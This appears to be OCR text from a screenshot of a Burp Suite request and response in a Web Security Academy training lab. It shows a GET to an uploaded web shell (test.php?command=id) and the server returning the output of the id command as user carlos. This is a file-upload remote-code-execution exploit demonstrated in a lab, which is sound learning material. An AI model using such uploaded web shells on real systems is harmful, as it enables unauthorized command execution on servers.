 Request
Pretty Raw Hex
\n
1 GET /files/avatars/test.php?command=id HTTP/2
2 Host: 0a5c00d704e1f43c822606a000720029.web-security-academy.net
3 Cookie: session=QoVz5BTZHtmkdcKOoZy4xO5LUMOFi6w2
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5c00d704e1f43c822606a000720029.web-security-academy.net/my-account/avatar
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 16 Apr 2025 10:31:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 113
8
9 uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)
10 uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)